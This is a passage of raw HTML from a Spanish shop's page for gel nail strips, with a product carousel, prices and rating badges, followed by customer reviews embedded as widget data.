\"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/laminas-de-gel-french-elegance-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8455138672904\" style=\"max-width: 2160px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/FrenchElegance_8_{width}x.jpg?v=1708794683\" data-widths=\"[200,300,400,600,800]\" data-sizes=\"auto\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\" data-media-id=\"39727357657352\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/french-elegance_mireia-2_1_{width}x.jpg?v=1708794683\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\" data-media-id=\"39783196033288\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/FrenchElegance_8_600x.jpg?v=1708794683\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/french-elegance_mireia-2_1_600x.jpg?v=1708794683\" alt=\"Láminas de Gel - French Elegance - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💞\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/laminas-de-gel-french-elegance-nooves-nails\"\u003eLáminas de Gel - French Elegance - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8455138672904'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/laminas-de-gel-je-taime-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9346086240520\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Jtaime_8_1_{width}x.jpg?v=1725607193\" data-widths=\"[200,300,400,600,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\" data-media-id=\"41341450256648\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/jetaime_1_{width}x.jpg?v=1725607179\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\" data-media-id=\"42208878428424\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Jtaime_8_1_600x.jpg?v=1725607193\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/jetaime_1_600x.jpg?v=1725607179\" alt=\"Láminas de Gel  - Je t\u0026#39;aime- Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/laminas-de-gel-je-taime-nooves-nails\"\u003eLáminas de Gel  - Je t'aime- Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9346086240520'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/ribera\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-9652758216968\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_ebb204b2-2925-41a2-bb0d-daa126a24eac_{width}x.jpg?v=1738696182\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Ribera\" data-media-id=\"43904806355208\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_e2ae9898-bedf-45d2-8ce5-7479a68e55f9_{width}x.jpg?v=1738696182\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Ribera\" data-media-id=\"43904806420744\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_ebb204b2-2925-41a2-bb0d-daa126a24eac_600x.jpg?v=1738696182\" alt=\"Ribera\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/4_e2ae9898-bedf-45d2-8ce5-7479a68e55f9_600x.jpg?v=1738696182\" alt=\"Ribera\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eSan Valentín 💘\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/ribera\"\u003eRibera\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='9652758216968'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/amber-dusk\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10593260372232\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_1_{width}x.jpg?v=1768205071\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Amber Dusk\" data-media-id=\"63735896178952\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_2_1_{width}x.jpg?v=1768205071\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Amber Dusk\" data-media-id=\"63735896211720\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_1_600x.jpg?v=1768205071\" alt=\"Amber Dusk\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Amber_Invierno_2_1_600x.jpg?v=1768205071\" alt=\"Amber Dusk\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/amber-dusk\"\u003eAmber Dusk\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10593260372232'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/aurora\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10593267581192\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_1_{width}x.jpg?v=1768204965\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Aurora\" data-media-id=\"63735876026632\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_2_1_{width}x.jpg?v=1768204965\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Aurora\" data-media-id=\"63735876124936\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_1_600x.jpg?v=1768204965\" alt=\"Aurora\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Laminas_de_unas_de_gel_NOOVES_Aurora_Invierno_2_1_600x.jpg?v=1768204965\" alt=\"Aurora\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/aurora\"\u003eAurora\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10593267581192'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/golden-kiss\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-10589677486344\" style=\"max-width: 720px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/17_2_{width}x.jpg?v=1762517043\" data-widths=\"[200,300,400,600]\" data-sizes=\"auto\" alt=\"Golden Kiss\" data-media-id=\"61656073830664\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_3_{width}x.jpg?v=1762517043\" data-widths=\"[200,400,600,700]\" data-sizes=\"auto\" alt=\"Golden Kiss\" data-media-id=\"61656073863432\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/17_2_600x.jpg?v=1762517043\" alt=\"Golden Kiss\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/13_3_600x.jpg?v=1762517043\" alt=\"Golden Kiss\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__LabelList\"\u003e\n          \u003cspan class=\"ProductItem__Label Heading Text--subdued\"\u003eNOVEDAD\u003c\/span\u003e\n        \u003c\/div\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/golden-kiss\"\u003eGolden Kiss\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='10589677486344'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='25' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 25 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Container\"\u003e\n          \u003cdiv class=\"SectionFooter\"\u003e\n            \u003ca href=\"\/collections\/colecciones-laminas\" class=\"Button Button--primary\"\u003eVer todas las láminas\u003c\/a\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\u003c\/div\u003e\u003c\/section\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>
</div><div id="shopify-section-template--27351763091720__recently-viewed-products" class="shopify-section shopify-section--bordered shopify-section--hidden"><section class="Section Section--spacingNormal" data-section-id="template--27351763091720__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings='{
  "productId": 8273692786952
}'><header class="SectionHeader SectionHeader--center">
      <div class="Container">
        <h3 class="SectionHeader__Heading Heading u-h3">últimos productos vistos</h3>
      </div>
    </header></section>

</div><div id="shopify-section-template--27351763091720__16763787598ad26a13" class="shopify-section"><div class="Container"><div id="shopify-block-AV3htYU1JRzhsUVNTM__fc05f1d8-f5aa-4096-a96a-91cb481bf4b8" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Láminas de Gel - Emerald Oasis - Nooves Nails'
    data-id='8273692786952'
    data-product-id='8273692786952'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AV3htYU1JRzhsUVNTM__fc05f1d8-f5aa-4096-a96a-91cb481bf4b8"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[8273692786952] = {"number_of_reviews":242,"average_rating":"4.93","number_of_questions":0,"product_name":"Láminas de Gel - Emerald Oasis - Nooves Nails","product_external_id":8273692786952,"image_url":"https://cdn.shopify.com/s/files/1/0677/0514/3560/files/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","histogram":[{"rating":5,"frequency":225,"percentage":93,"extra_class":null},{"rating":4,"frequency":16,"percentage":7,"extra_class":null},{"rating":3,"frequency":1,"percentage":0,"extra_class":null},{"rating":2,"frequency":0,"percentage":0,"extra_class":null},{"rating":1,"frequency":0,"percentage":0,"extra_class":null}],"review_keywords":null,"product_medals":[{"type":"tran","tier":"diamond","tier_key":500,"medal_image_url":"https://judgeme-public-images.imgix.net/judgeme/medals-v2-2025-rebranding/tran/diamond.svg","title":"Diamond Transparent Shop","description":"Published 100% of verified reviews received in total","value":100.0}],"custom_form_filters_and_averages":null,"photo_gallery":[{"uuid":"bb38fcf4-3d80-49d6-a36a-140364a28fea","reviewer_name":"Mari","reviewer_initial":"M","title":"Genial","body_html":"<p>No soy muy fan del animal print ni de las uñas tan oscuras. La verdad parecían más transparentes antes de ponerlas pero quedan genial.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Madrid)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"4","created_at":"2025-09-11 17:09:48 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1757610588__image__original.jpg?auto=format&w=1024"}]},{"uuid":"1b5f642d-86e6-4b7f-87a1-611d9e9dacac","reviewer_name":"rosa maria","reviewer_initial":"r","title":"strawberry con pegatinas","body_html":"<p>lamina strawberry a la que le he puesto pegatinas para uñas, quedan divinas</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Palma)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-09-08 13:26:33 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1757337993__uas__original.jpg?auto=format&w=1024"}]},{"uuid":"06fcb180-8d00-4f9e-b91a-9649683c0da4","reviewer_name":"Lorena","reviewer_initial":"L","title":"¡Una maravilla!","body_html":"<p>El color es precioso y el resultado profesional. Se quitan muy fácilmente y duran dos semanas. Muy contenta</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Valencia)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-08-07 15:49:28 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1754581768__1754581759171-img_7010__original.jpeg?auto=format&w=1024"}]},{"uuid":"e04d2c93-7507-4ebf-bdae-a9973751c945","reviewer_name":"T.","reviewer_initial":"T","title":"FreeStyle!!!","body_html":"<p>.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Valencia)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-18 06:28:22 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1752820102__1752820098963-resea_tamar__original.jpg?auto=format&w=1024"}]},{"uuid":"e5a4a15d-4c6b-4a50-b97c-15d43dccfd80","reviewer_name":"Raquel","reviewer_initial":"R","title":"Impecables 😍","body_html":"<p>Son una maravilla, la facilidad en ponerlas y el resultado es espectacular.\n<br />Y en la playa aún con la arena y el agua me duran más de 15/20 dias.</p>","verified_buyer":false,"country_code_show_flag":"ES","location":"(Galapagar)","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-12 19:14:51 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1752347691__1000018593__original.jpg?auto=format&w=1024"}]},{"uuid":"48361ef4-0f43-479e-8bd9-98b739d739e2","reviewer_name":"Nooveslover","reviewer_initial":"N","title":"😎😎","body_html":"<p>Son una maravilla,se ponen super fácil y lo mejor de todo cuando te las quitas tu uña se queda perfecta.</p>","verified_buyer":false,"location":"","video_external_ids":[],"media_platform_hosted_video_infos":[],"cf_answers":[],"rating":"5","created_at":"2025-07-04 16:26:37 UTC","pictures_urls":[{"original":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format","small":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/nooves-nails/1751646397__1751646394310-1000034921__original.jpg?auto=format&w=1024"}]},{"uuid":"a4ce2798-a5b9-488a-82c5-d54a4c6f2c84","reviewer_name":"Susana Perez Pérez Sáenz de Jubera","reviewer_initial":"S","title":"Preciosas! Facilles de colocar","body_html":"<p>Son muy finas y bonitas me confundí y me las puse al revés así que el dibujo queda entero y recorté la parte lisa. Quedan más finas en la foto original, pero me hacen quedado igual de bonitas.  Hace una semana y he hecho senderismo, bañado en cascadas, lavado mucho el pelo...y siguen intactas. No se si me deja poner foto por 